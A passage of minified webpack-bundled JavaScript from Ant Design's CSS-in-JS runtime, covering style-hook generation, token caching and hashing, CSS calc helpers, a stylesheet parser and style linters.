0!==t||(i[a]=null==i?void 0:i[n]))});var c=(0,a.Z)((0,a.Z)({},r),i);return Object.keys(c).forEach(function(e){c[e]===t[e]&&delete c[e]}),c},S="undefined"!=typeof CSSINJS_STATISTIC,C=!0;function merge(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];if(!S)return Object.assign.apply(Object,[{}].concat(t));C=!1;var o={};return t.forEach(function(e){"object"===(0,n.Z)(e)&&Object.keys(e).forEach(function(t){Object.defineProperty(o,t,{configurable:!0,enumerable:!0,get:function(){return e[t]}})})}),C=!0,o}var k={};function noop(){}var util_statistic=function(e){var t,r=e,n=noop;return S&&"undefined"!=typeof Proxy&&(t=new Set,r=new Proxy(e,{get:function(e,r){if(C){var n;null===(n=t)||void 0===n||n.add(r)}return e[r]}}),n=function(e,r){var n;k[e]={global:Array.from(t),component:(0,a.Z)((0,a.Z)({},null===(n=k[e])||void 0===n?void 0:n.component),r)}}),{token:r,keys:t,flush:n}},util_getDefaultComponentToken=function(e,t,r){if("function"==typeof r){var n;return r(merge(t,null!==(n=t[e])&&void 0!==n?n:{}))}return null!=r?r:{}},x=new(function(){function ArrayKeyMap(){(0,u.Z)(this,ArrayKeyMap),(0,i.Z)(this,"map",new Map),(0,i.Z)(this,"objectIDMap",new WeakMap),(0,i.Z)(this,"nextID",0),(0,i.Z)(this,"lastAccessBeat",new Map),(0,i.Z)(this,"accessBeat",0)}return(0,s.Z)(ArrayKeyMap,[{key:"set",value:function(e,t){this.clear();var r=this.getCompositeKey(e);this.map.set(r,t),this.lastAccessBeat.set(r,Date.now())}},{key:"get",value:function(e){var t=this.getCompositeKey(e),r=this.map.get(t);return this.lastAccessBeat.set(t,Date.now()),this.accessBeat+=1,r}},{key:"getCompositeKey",value:function(e){var t=this;return e.map(function(e){return e&&"object"===(0,n.Z)(e)?"obj_".concat(t.getObjectID(e)):"".concat((0,n.Z)(e),"_").concat(e)}).join("|")}},{key:"getObjectID",value:function(e){if(this.objectIDMap.has(e))return this.objectIDMap.get(e);var t=this.nextID;return this.objectIDMap.set(e,t),this.nextID+=1,t}},{key:"clear",value:function(){var e=this;if(this.accessBeat>1e4){var t=Date.now();this.lastAccessBeat.forEach(function(r,n){t-r>6e5&&(e.map.delete(n),e.lastAccessBeat.delete(n))}),this.accessBeat=0}}}]),ArrayKeyMap}()),hooks_useCSP=function(){return{}},util_genStyleUtils=function(e){var t=e.useCSP,r=void 0===t?hooks_useCSP:t,u=e.useToken,s=e.usePrefix,f=e.getResetStyles,d=e.getCommonStyle,p=e.getCompUnitless;function genCSSVarRegister(e,t,r){var n=r.unitless,o=r.injectStyle,i=void 0===o||o,a=r.prefixToken,s=r.ignore,CSSVarRegister=function(o){var i=o.rootCls,c=o.cssVar,f=void 0===c?{}:c,d=u().realToken;return(0,l.useCSSVarRegister)({path:[e],prefix:f.prefix,key:f.key,unitless:n,ignore:s,token:d,scope:i},function(){var n=util_getDefaultComponentToken(e,d,t),o=util_getComponentToken(e,d,n,{deprecatedTokens:null==r?void 0:r.deprecatedTokens});return Object.keys(n).forEach(function(e){o[a(e)]=o[e],delete o[e]}),o}),null};return function(t){var r=u().cssVar;return[function(n){return i&&r?c.createElement(c.Fragment,null,c.createElement(CSSVarRegister,{rootCls:t,cssVar:r,component:e}),n):n},null==r?void 0:r.key]}}function genComponentStyleHook(t,i,p){var g=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},h=Array.isArray(t)?t:[t,t],y=(0,o.Z)(h,1)[0],m=h.join("-"),b=e.layer||{name:"antd"};return function(e){var t,o,h=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e,S=u(),C=S.theme,k=S.realToken,Z=S.hashId,_=S.token,O=S.cssVar,j=s(),P=j.rootPrefixCls,T=j.iconPrefixCls,w=r(),A=O?"css":"js",M=(t=function(){var e=new Set;return O&&Object.keys(g.unitless||{}).forEach(function(t){e.add((0,l.token2CSSVar)(t,O.prefix)),e.add((0,l.token2CSSVar)(t,util_getCompVarPrefix(y,O.prefix)))}),util_calc(A,e)},o=[A,y,null==O?void 0:O.prefix],c.useMemo(function(){var e=x.get(o);if(e)return e;var r=t();return x.set(o,r),r},o)),E="js"===A?{max:Math.max,min:Math.min}:{max:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return"max(".concat(t.map(function(e){return(0,l.unit)(e)}).join(","),")")},min:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return"min(".concat(t.map(function(e){return(0,l.unit)(e)}).join(","),")")}},R=E.max,L=E.min,I={theme:C,token:_,hashId:Z,nonce:function(){return w.nonce},clientOnly:g.clientOnly,layer:b,order:g.order||-999};return"function"==typeof f&&(0,l.useStyleRegister)((0,a.Z)((0,a.Z)({},I),{},{clientOnly:!1,path:["Shared",P]}),function(){return f(_,{prefix:{rootPrefixCls:P,iconPrefixCls:T},csp:w})}),[(0,l.useStyleRegister)((0,a.Z)((0,a.Z)({},I),{},{path:[m,e,T]}),function(){if(!1===g.injectStyle)return[];var t=util_statistic(_),r=t.token,o=t.flush,a=util_getDefaultComponentToken(y,k,p),c=".".concat(e),u=util_getComponentToken(y,k,a,{deprecatedTokens:g.deprecatedTokens});O&&a&&"object"===(0,n.Z)(a)&&Object.keys(a).forEach(function(e){a[e]="var(".concat((0,l.token2CSSVar)(e,util_getCompVarPrefix(y,O.prefix)),")")});var s=merge(r,{componentCls:c,prefixCls:e,iconCls:".".concat(T),antCls:".".concat(P),calc:M,max:R,min:L},O?a:u),f=i(s,{hashId:Z,prefixCls:e,rootPrefixCls:P,iconPrefixCls:T});o(y,u);var m="function"==typeof d?d(s,e,h,g.resetFont):null;return[!1===g.resetStyle?null:m,f]}),Z]}}return{genStyleHooks:function(e,t,r,n){var c=Array.isArray(e)?e[0]:e;function prefixToken(e){return"".concat(String(c)).concat(e.slice(0,1).toUpperCase()).concat(e.slice(1))}var l=(null==n?void 0:n.unitless)||{},u="function"==typeof p?p(e):{},s=(0,a.Z)((0,a.Z)({},u),{},(0,i.Z)({},prefixToken("zIndexPopup"),!0));Object.keys(l).forEach(function(e){s[prefixToken(e)]=l[e]});var f=(0,a.Z)((0,a.Z)({},n),{},{unitless:s,prefixToken:prefixToken}),d=genComponentStyleHook(e,t,r,f),g=genCSSVarRegister(c,r,f);return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e,r=d(e,t),n=(0,o.Z)(r,2)[1],i=g(t),a=(0,o.Z)(i,2);return[a[0],n,a[1]]}},genSubStyleComponent:function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=genComponentStyleHook(e,t,r,(0,a.Z)({resetStyle:!1,order:-998},n));return function(e){var t=e.prefixCls,r=e.rootCls,n=void 0===r?t:r;return o(t,n),null}},genComponentStyleHook:genComponentStyleHook}}},83383:function(e,t,r){r.r(t),r.d(t,{Keyframes:function(){return eC},NaNLinter:function(){return NaNLinter},StyleContext:function(){return Z},StyleProvider:function(){return StyleProvider},Theme:function(){return H},_experimental:function(){return e_},createCache:function(){return createCache},createTheme:function(){return createTheme},extractStyle:function(){return extractStyle},genCalc:function(){return calc},getComputedToken:function(){return getComputedToken},legacyLogicalPropertiesTransformer:function(){return ex},legacyNotSelectorLinter:function(){return legacyNotSelectorLinter},logicalPropertiesLinter:function(){return logicalPropertiesLinter},parentSelectorLinter:function(){return parentSelectorLinter},px2remTransformer:function(){return px2rem},token2CSSVar:function(){return token2CSSVar},unit:function(){return util_unit},useCSSVarRegister:function(){return hooks_useCSSVarRegister},useCacheToken:function(){return useCacheToken},useStyleRegister:function(){return useStyleRegister}});var n,o,i=r(98961),a=r(21076),c=r(16141),l=r(10870),hash_browser_esm=function(e){for(var t,r=0,n=0,o=e.length;o>=4;++n,o-=4)t=(65535&(t=255&e.charCodeAt(n)|(255&e.charCodeAt(++n))<<8|(255&e.charCodeAt(++n))<<16|(255&e.charCodeAt(++n))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,r=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&r)*1540483477+((r>>>16)*59797<<16);switch(o){case 3:r^=(255&e.charCodeAt(n+2))<<16;case 2:r^=(255&e.charCodeAt(n+1))<<8;case 1:r^=255&e.charCodeAt(n),r=(65535&r)*1540483477+((r>>>16)*59797<<16)}return r^=r>>>13,(((r=(65535&r)*1540483477+((r>>>16)*59797<<16))^r>>>15)>>>0).toString(36)},u=r(45570),s=r(2265),f=r.t(s,2),d=r(82554),p=r(69320),g=r(41595),h=r(49034),y=r(88755);function pathKey(e){return e.join("%")}var m=function(){function Entity(e){(0,h.Z)(this,Entity),(0,a.Z)(this,"instanceId",void 0),(0,a.Z)(this,"cache",new Map),this.instanceId=e}return(0,y.Z)(Entity,[{key:"get",value:function(e){return this.opGet(pathKey(e))}},{key:"opGet",value:function(e){return this.cache.get(e)||null}},{key:"update",value:function(e,t){return this.opUpdate(pathKey(e),t)}},{key:"opUpdate",value:function(e,t){var r=t(this.cache.get(e));null===r?this.cache.delete(e):this.cache.set(e,r)}}]),Entity}(),b=["children"],S="data-token-hash",C="data-css-hash",k="__cssinjs_instance__";function createCache(){var e=Math.random().toString(12).slice(2);if("undefined"!=typeof document&&document.head&&document.body){var t=document.body.querySelectorAll("style[".concat(C,"]"))||[],r=document.head.firstChild;Array.from(t).forEach(function(t){t[k]=t[k]||e,t[k]===e&&document.head.insertBefore(t,r)});var n={};Array.from(document.querySelectorAll("style[".concat(C,"]"))).forEach(function(t){var r,o=t.getAttribute(C);n[o]?t[k]===e&&(null===(r=t.parentNode)||void 0===r||r.removeChild(t)):n[o]=!0})}return new m(e)}var x=s.createContext({hashPriority:"low",cache:createCache(),defaultCache:!0}),StyleProvider=function(e){var t=e.children,r=(0,d.Z)(e,b),n=s.useContext(x),o=(0,p.Z)(function(){var e=(0,l.Z)({},n);Object.keys(r).forEach(function(t){var n=r[t];void 0!==r[t]&&(e[t]=n)});var t=r.cache;return e.cache=e.cache||createCache(),e.defaultCache=!t&&n.defaultCache,e},[n,r],function(e,t){return!(0,g.Z)(e[0],t[0],!0)||!(0,g.Z)(e[1],t[1],!0)});return s.createElement(x.Provider,{value:o},t)},Z=x,_=r(60075),O=r(66911),j=r(17488),P=r(75904),T=r(42936),w=(0,y.Z)(function AbstractCalculator(){(0,h.Z)(this,AbstractCalculator)}),A="CALC_UNIT",M=RegExp(A,"g");function unit(e){return"number"==typeof e?"".concat(e).concat(A):e}var E=function(e){(0,P.Z)(CSSCalculator,e);var t=(0,T.Z)(CSSCalculator);function CSSCalculator(e,r){(0,h.Z)(this,CSSCalculator),n=t.call(this),(0,a.Z)((0,j.Z)(n),"result",""),(0,a.Z)((0,j.Z)(n),"unitlessCssVar",void 0),(0,a.Z)((0,j.Z)(n),"lowPriority",void 0);var n,o=(0,_.Z)(e);return n.unitlessCssVar=r,e instanceof CSSCalculator?n.result="(".concat(e.result,")"):"number"===o?n.result=unit(e):"string"===o&&(n.result=e),n}return(0,y.Z)(CSSCalculator,[{key:"add",value:function(e){return e instanceof CSSCalculator?this.result="".concat(this.result," + ").concat(e.getResult()):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," + ").concat(unit(e))),this.lowPriority=!0,this}},{key:"sub",value:function(e){return e instanceof CSSCalculator?this.result="".concat(this.result," - ").concat(e.getResult()):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," - ").concat(unit(e))),this.lowPriority=!0,this}},{key:"mul",value:function(e){return this.lowPriority&&(this.result="(".concat(this.result,")")),e instanceof CSSCalculator?this.result="".concat(this.result," * ").concat(e.getResult(!0)):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," * ").concat(e)),this.lowPriority=!1,this}},{key:"div",value:function(e){return this.lowPriority&&(this.result="(".concat(this.result,")")),e instanceof CSSCalculator?this.result="".concat(this.result," / ").concat(e.getResult(!0)):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," / ").concat(e)),this.lowPriority=!1,this}},{key:"getResult",value:function(e){return this.lowPriority||e?"(".concat(this.result,")"):this.result}},{key:"equal",value:function(e){var t=this,r=(e||{}).unit,n=!0;return("boolean"==typeof r?n=r:Array.from(this.unitlessCssVar).some(function(e){return t.result.includes(e)})&&(n=!1),this.result=this.result.replace(M,n?"px":""),void 0!==this.lowPriority)?"calc(".concat(this.result,")"):this.result}}]),CSSCalculator}(w),R=function(e){(0,P.Z)(NumCalculator,e);var t=(0,T.Z)(NumCalculator);function NumCalculator(e){var r;return(0,h.Z)(this,NumCalculator),r=t.call(this),(0,a.Z)((0,j.Z)(r),"result",0),e instanceof NumCalculator?r.result=e.result:"number"==typeof e&&(r.result=e),r}return(0,y.Z)(NumCalculator,[{key:"add",value:function(e){return e instanceof NumCalculator?this.result+=e.result:"number"==typeof e&&(this.result+=e),this}},{key:"sub",value:function(e){return e instanceof NumCalculator?this.result-=e.result:"number"==typeof e&&(this.result-=e),this}},{key:"mul",value:function(e){return e instanceof NumCalculator?this.result*=e.result:"number"==typeof e&&(this.result*=e),this}},{key:"div",value:function(e){return e instanceof NumCalculator?this.result/=e.result:"number"==typeof e&&(this.result/=e),this}},{key:"equal",value:function(){return this.result}}]),NumCalculator}(w),calc=function(e,t){var r="css"===e?E:R;return function(e){return new r(e,t)}};function sameDerivativeOption(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0}var L=function(){function ThemeCache(){(0,h.Z)(this,ThemeCache),(0,a.Z)(this,"cache",void 0),(0,a.Z)(this,"keys",void 0),(0,a.Z)(this,"cacheCallTimes",void 0),this.cache=new Map,this.keys=[],this.cacheCallTimes=0}return(0,y.Z)(ThemeCache,[{key:"size",value:function(){return this.keys.length}},{key:"internalGet",value:function(e){var t,r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o={map:this.cache};return e.forEach(function(e){if(o){var t;o=null===(t=o)||void 0===t||null===(t=t.map)||void 0===t?void 0:t.get(e)}else o=void 0}),null!==(t=o)&&void 0!==t&&t.value&&n&&(o.value[1]=this.cacheCallTimes++),null===(r=o)||void 0===r?void 0:r.value}},{key:"get",value:function(e){var t;return null===(t=this.internalGet(e,!0))||void 0===t?void 0:t[0]}},{key:"has",value:function(e){return!!this.internalGet(e)}},{key:"set",value:function(e,t){var r=this;if(!this.has(e)){if(this.size()+1>ThemeCache.MAX_CACHE_SIZE+ThemeCache.MAX_CACHE_OFFSET){var n=this.keys.reduce(function(e,t){var n=(0,i.Z)(e,2)[1];return r.internalGet(t)[1]<n?[t,r.internalGet(t)[1]]:e},[this.keys[0],this.cacheCallTimes]),o=(0,i.Z)(n,1)[0];this.delete(o)}this.keys.push(e)}var a=this.cache;e.forEach(function(n,o){if(o===e.length-1)a.set(n,{value:[t,r.cacheCallTimes++]});else{var i=a.get(n);i?i.map||(i.map=new Map):a.set(n,{map:new Map}),a=a.get(n).map}})}},{key:"deleteByPath",value:function(e,t){var r,n=e.get(t[0]);if(1===t.length)return n.map?e.set(t[0],{map:n.map}):e.delete(t[0]),null===(r=n.value)||void 0===r?void 0:r[0];var o=this.deleteByPath(n.map,t.slice(1));return n.map&&0!==n.map.size||n.value||e.delete(t[0]),o}},{key:"delete",value:function(e){if(this.has(e))return this.keys=this.keys.filter(function(t){return!sameDerivativeOption(t,e)}),this.deleteByPath(this.cache,e)}}]),ThemeCache}();(0,a.Z)(L,"MAX_CACHE_SIZE",20),(0,a.Z)(L,"MAX_CACHE_OFFSET",5);var I=r(54812),B=0,H=function(){function Theme(e){(0,h.Z)(this,Theme),(0,a.Z)(this,"derivatives",void 0),(0,a.Z)(this,"id",void 0),this.derivatives=Array.isArray(e)?e:[e],this.id=B,0===e.length&&(0,I.Kp)(e.length>0,"[Ant Design CSS-in-JS] Theme should have at least one derivative function."),B+=1}return(0,y.Z)(Theme,[{key:"getDerivativeToken",value:function(e){return this.derivatives.reduce(function(t,r){return r(e,t)},void 0)}}]),Theme}(),z=new L;function createTheme(e){var t=Array.isArray(e)?e:[e];return z.has(t)||z.set(t,new H(t)),z.get(t)}var W=new WeakMap,F={};function memoResult(e,t){for(var r=W,n=0;n<t.length;n+=1){var o=t[n];r.has(o)||r.set(o,new WeakMap),r=r.get(o)}return r.has(F)||r.set(F,e()),r.get(F)}var N=new WeakMap;function flattenToken(e){var t=N.get(e)||"";return t||(Object.keys(e).forEach(function(r){var n=e[r];t+=r,n instanceof H?t+=n.id:n&&"object"===(0,_.Z)(n)?t+=flattenToken(n):t+=n}),t=hash_browser_esm(t),N.set(e,t)),t}function token2key(e,t){return hash_browser_esm("".concat(t,"_").concat(flattenToken(e)))}var D="random-".concat(Date.now(),"-").concat(Math.random()).replace(/\./g,""),$="_bAmBoO_";function supportSelector(e,t,r){if((0,O.Z)()){(0,u.hq)(e,D);var n,o,i=document.createElement("div");i.style.position="fixed",i.style.left="0",i.style.top="0",null==t||t(i),document.body.appendChild(i);var a=r?r(i):null===(n=getComputedStyle(i).content)||void 0===n?void 0:n.includes($);return null===(o=i.parentNode)||void 0===o||o.removeChild(i),(0,u.jL)(D),a}return!1}var X=void 0;function supportWhere(){return void 0===X&&(X=supportSelector(":where(.".concat(D,') { content: "').concat($,'"!important; }'),function(e){e.className=D})),X}var V=void 0;function supportLogicProps(){return void 0===V&&(V=supportSelector(".".concat(D," { inset-block: 93px !important; }"),function(e){e.className=D},function(e){return"93px"===getComputedStyle(e).bottom})),V}var U=(0,O.Z)();function util_unit(e){return"number"==typeof e?"".concat(e,"px"):e}function toStyleStr(e,t,r){var n,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(i)return e;var c=(0,l.Z)((0,l.Z)({},o),{},(n={},(0,a.Z)(n,S,t),(0,a.Z)(n,C,r),n)),u=Object.keys(c).map(function(e){var t=c[e];return t?"".concat(e,'="').concat(t,'"'):null}).filter(function(e){return e}).join(" ");return"<style ".concat(u,">").concat(e,"</style>")}var token2CSSVar=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return"--".concat(t?"".concat(t,"-"):"").concat(e).replace(/([a-z0-9])([A-Z])/g,"$1-$2").replace(/([A-Z]+)([A-Z][a-z0-9]+)/g,"$1-$2").replace(/([a-z])([A-Z0-9])/g,"$1-$2").toLowerCase()},transformToken=function(e,t,r){var n,o={},a={};return Object.entries(e).forEach(function(e){var t=(0,i.Z)(e,2),n=t[0],c=t[1];if(null!=r&&null!==(l=r.preserve)&&void 0!==l&&l[n])a[n]=c;else if(("string"==typeof c||"number"==typeof c)&&!(null!=r&&null!==(u=r.ignore)&&void 0!==u&&u[n])){var l,u,s,f=token2CSSVar(n,null==r?void 0:r.prefix);o[f]="number"!=typeof c||null!=r&&null!==(s=r.unitless)&&void 0!==s&&s[n]?String(c):"".concat(c,"px"),a[n]="var(".concat(f,")")}}),[a,(n={scope:null==r?void 0:r.scope},Object.keys(o).length?".".concat(t).concat(null!=n&&n.scope?".".concat(n.scope):"","{").concat(Object.entries(o).map(function(e){var t=(0,i.Z)(e,2),r=t[0],n=t[1];return"".concat(r,":").concat(n,";")}).join(""),"}"):"")]},G=r(19836),K=(0,l.Z)({},f).useInsertionEffect,q=K?function(e,t,r){return K(function(){return e(),t()},r)}:function(e,t,r){s.useMemo(e,r),(0,G.Z)(function(){return t(!0)},r)},Q=void 0!==(0,l.Z)({},f).useInsertionEffect?function(e){var t=[],r=!1;function register(e){r||t.push(e)}return s.useEffect(function(){return r=!1,function(){r=!0,t.length&&t.forEach(function(e){return e()})}},e),register}:function(){return function(e){e()}};function useGlobalCache(e,t,r,n,o){var a=s.useContext(Z).cache,l=pathKey([e].concat((0,c.Z)(t))),u=Q([l]),buildCache=function(e){a.opUpdate(l,function(t){var n=(0,i.Z)(t||[void 0,void 0],2),o=n[0],a=[void 0===o?0:o,n[1]||r()];return e?e(a):a})};s.useMemo(function(){buildCache()},[l]);var f=a.opGet(l)[1];return q(function(){null==o||o(f)},function(e){return buildCache(function(t){var r=(0,i.Z)(t,2),n=r[0],a=r[1];return e&&0===n&&(null==o||o(f)),[n+1,a]}),function(){a.opUpdate(l,function(t){var r=(0,i.Z)(t||[],2),o=r[0],c=void 0===o?0:o,s=r[1];return 0==c-1?(u(function(){(e||!a.opGet(l))&&(null==n||n(s,!1))}),null):[c-1,s]})}},[l]),f}var Y={},J=new Map;function recordCleanToken(e){J.set(e,(J.get(e)||0)+1)}function removeStyleTags(e,t){"undefined"!=typeof document&&document.querySelectorAll("style[".concat(S,'="').concat(e,'"]')).forEach(function(e){if(e[k]===t){var r;null===(r=e.parentNode)||void 0===r||r.removeChild(e)}})}function cleanTokenStyle(e,t){J.set(e,(J.get(e)||0)-1);var r=Array.from(J.keys()),n=r.filter(function(e){return 0>=(J.get(e)||0)});r.length-n.length>0&&n.forEach(function(e){removeStyleTags(e,t),J.delete(e)})}var getComputedToken=function(e,t,r,n){var o=r.getDerivativeToken(e),i=(0,l.Z)((0,l.Z)({},o),t);return n&&(i=n(i)),i},ee="token";function useCacheToken(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=(0,s.useContext)(Z),o=n.cache.instanceId,a=n.container,f=r.salt,d=void 0===f?"":f,p=r.override,g=void 0===p?Y:p,h=r.formatToken,y=r.getComputedToken,m=r.cssVar,b=memoResult(function(){return Object.assign.apply(Object,[{}].concat((0,c.Z)(t)))},t),x=flattenToken(b),_=flattenToken(g),O=m?flattenToken(m):"";return useGlobalCache(ee,[d,e.id,x,_,O],function(){var t,r=y?y(b,g,e):getComputedToken(b,g,e,h),n=(0,l.Z)({},r),o="";if(m){var a=transformToken(r,m.key,{prefix:m.prefix,ignore:m.ignore,unitless:m.unitless,preserve:m.preserve}),c=(0,i.Z)(a,2);r=c[0],o=c[1]}var u=token2key(r,d);r._tokenKey=u,n._tokenKey=token2key(n,d);var s=null!==(t=null==m?void 0:m.key)&&void 0!==t?t:u;r._themeKey=s,recordCleanToken(s);var f="".concat("css","-").concat(hash_browser_esm(u));return r._hashId=f,[r,f,n,o,(null==m?void 0:m.key)||""]},function(e){cleanTokenStyle(e[0]._themeKey,o)},function(e){var t=(0,i.Z)(e,4),r=t[0],n=t[3];if(m&&n){var c=(0,u.hq)(n,hash_browser_esm("css-variables-".concat(r._themeKey)),{mark:C,prepend:"queue",attachTo:a,priority:-999});c[k]=o,c.setAttribute(S,r._themeKey)}})}var et=r(13428),er={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},en="comm",eo="rule",ei="decl",ea=Math.abs,ec=String.fromCharCode;function replace(e,t,r){return e.replace(t,r)}function indexof(e,t,r){return e.indexOf(t,r)}function charat(e,t){return 0|e.charCodeAt(t)}function substr(e,t,r){return e.slice(t,r)}function strlen(e){return e.length}function sizeof(e){return e.length}function Utility_append(e,t){return t.push(e),e}function serialize(e,t){for(var r="",n=0;n<e.length;n++)r+=t(e[n],n,e,t)||"";return r}function stringify(e,t,r,n){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case"@namespace":case ei:return e.return=e.return||e.value;case en:return"";case"@keyframes":return e.return=e.value+"{"+serialize(e.children,n)+"}";case eo:if(!strlen(e.value=e.props.join(",")))return""}return strlen(r=serialize(e.children,n))?e.return=e.value+"{"+r+"}":""}var el=1,eu=1,es=0,ef=0,ed=0,ep="";function node(e,t,r,n,o,i,a,c){return{value:e,root:t,parent:r,type:n,props:o,children:i,line:el,column:eu,length:a,return:"",siblings:c}}function Tokenizer_char(){return ed}function prev(){return ed=ef>0?charat(ep,--ef):0,eu--,10===ed&&(eu=1,el--),ed}function next(){return ed=ef<es?charat(ep,ef++):0,eu++,10===ed&&(eu=1,el++),ed}function peek(){return charat(ep,ef)}function token(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function alloc(e){return el=eu=1,es=strlen(ep=e),ef=0,[]}function dealloc(e){return ep="",e}function delimit(e){var t,r;return(t=ef-1,r=delimiter(91===e?e+2:40===e?e+1:e),substr(ep,t,r)).trim()}function whitespace(e){for(;ed=peek();)if(ed<33)next();else break;return token(e)>2||token(ed)>3?"":" "}function escaping(e,t){for(var r;--t&&next()&&!(ed<48)&&!(ed>102)&&(!(ed>57)||!(ed<65))&&(!(ed>70)||!(ed<97)););return r=ef+(t<6&&32==peek()&&32==next()),substr(ep,e,r)}function delimiter(e){for(;next();)switch(ed){case e:return ef;case 34:case 39:34!==e&&39!==e&&delimiter(ed);break;case 40:41===e&&delimiter(e);break;case 92:next()}return ef}function commenter(e,t){for(;next();)if(e+ed===57)break;else if(e+ed===84&&47===peek())break;return"/*"+substr(ep,t,ef-1)+"*"+ec(47===e?e:next())}function identifier(e){for(;!token(peek());)next();return substr(ep,e,ef)}function compile(e){return dealloc(parse("",null,null,null,[""],e=alloc(e),0,[0],e))}function parse(e,t,r,n,o,i,a,c,l){for(var u=0,s=0,f=a,d=0,p=0,g=0,h=1,y=1,m=1,b=0,S="",C=o,k=i,x=n,Z=S;y;)switch(g=b,b=next()){case 40:if(108!=g&&58==charat(Z,f-1)){-1!=indexof(Z+=replace(delimit(b),"&","&\f"),"&\f",ea(u?c[u-1]:0))&&(m=-1);break}case 34:case 39:case 91:Z+=delimit(b);break;case 9:case 10:case 13:case 32:Z+=whitespace(g);break;case 92:Z+=escaping(ef-1,7);continue;case 47:switch(peek()){case 42:case 47:Utility_append(comment(commenter(next(),ef),t,r,l),l),(5==token(g||1)||5==token(peek()||1))&&strlen(Z)&&" "!==substr(Z,-1,void 0)&&(Z+=" ");break;default:Z+="/"}break;case 123*h:c[u++]=strlen(Z)*m;case 125*h:case 59:case 0:switch(b){case 0:case 125:y=0;case 59+s:-1==m&&(Z=replace(Z,/\f/g,"")),p>0&&(strlen(Z)-f||0===h&&47===g)&&Utility_append(p>32?declaration(Z+";",n,r,f-1,l):declaration(replace(Z," ","")+";",n,r,f-2,l),l);break;case 59:Z+=";";default:if(Utility_append(x=ruleset(Z,t,r,u,s,o,c,S,C=[],k=[],f,i),i),123===b){if(0===s)parse(Z,t,x,x,C,i,f,c,k);else{switch(d){case 99:if(110===charat(Z,3))break;case 108:if(97===charat(Z,2))break;default:s=0;case 100:case 109:case 115:}s?parse(e,x,x,n&&Utility_append(ruleset(e,x,x,0,0,o,c,S,o,C=[],f,k),k),o,k,f,c,n?C:k):parse(Z,x,x,x,[""],k,0,c,k)}}}u=s=p=0,h=m=1,S=Z="",f=a;break;case 58:f=1+strlen(Z),p=g;default:if(h<1){if(123==b)--h;else if(125==b&&0==h++&&125==prev())continue}switch(Z+=ec(b),b*h){case 38:m=s>0?1:(Z+="\f",-1);break;case 44:c[u++]=(strlen(Z)-1)*m,m=1;break;case 64:45===peek()&&(Z+=delimit(next())),d=peek(),s=f=strlen(S=Z+=identifier(ef)),b++;break;case 45:45===g&&2==strlen(Z)&&(h=0)}}return i}function ruleset(e,t,r,n,o,i,a,c,l,u,s,f){for(var d=o-1,p=0===o?i:[""],g=sizeof(p),h=0,y=0,m=0;h<n;++h)for(var b=0,S=substr(e,d+1,d=ea(y=a[h])),C=e;b<g;++b)(C=(y>0?p[b]+" "+S:replace(S,/&\f/g,p[b])).trim())&&(l[m++]=C);return node(e,t,r,0===o?eo:c,l,u,s,f)}function comment(e,t,r,n){return node(e,t,r,en,ec(Tokenizer_char()),substr(e,2,-2),0,n)}function declaration(e,t,r,n,o){return node(e,t,r,ei,substr(e,0,n),substr(e,n+1,-1),n,o)}function utils_lintWarning(e,t){var r=t.path,n=t.parentSelectors;(0,I.ZP)(!1,"[Ant Design CSS-in-JS] ".concat(r?"Error in ".concat(r,": "):"").concat(e).concat(n.length?" Selector: ".concat(n.join(" | ")):""))}function isConcatSelector(e){var t;return((null===(t=e.match(/:not\(([^)]*)\)/))||void 0===t?void 0:t[1])||"").split(/(\[[^[]*])|(?=[.#])/).filter(function(e){return e}).length>1}function parsePath(e){return e.parentSelectors.reduce(function(e,t){return e?t.includes("&")?t.replace(/&/g,e):"".concat(e," ").concat(t):t},"")}var legacyNotSelectorLinter=function(e,t,r){var n=parsePath(r).match(/:not\([^)]*\)/g)||[];n.length>0&&n.some(isConcatSelector)&&utils_lintWarning("Concat ':not' selector not support in legacy browsers.",r)},logicalPropertiesLinter=function(e,t,r){switch(e){case"marginLeft":case"marginRight":case"paddingLeft":case"paddingRight":case"left":case"right":case"borderLeft":case"borderLeftWidth":case"borderLeftStyle":case"borderLeftColor":case"borderRight":case"borderRightWidth":case"borderRightStyle":case"borderRightColor":case"borderTopLeftRadius":case"borderTopRightRadius":case"borderBottomLeftRadius":case"borderBottomRightRadius":utils_lintWarning("You seem to be using non-logical property '".concat(e,"' which is not compatible with RTL mode. Please use logical properties and values instead. For more information: 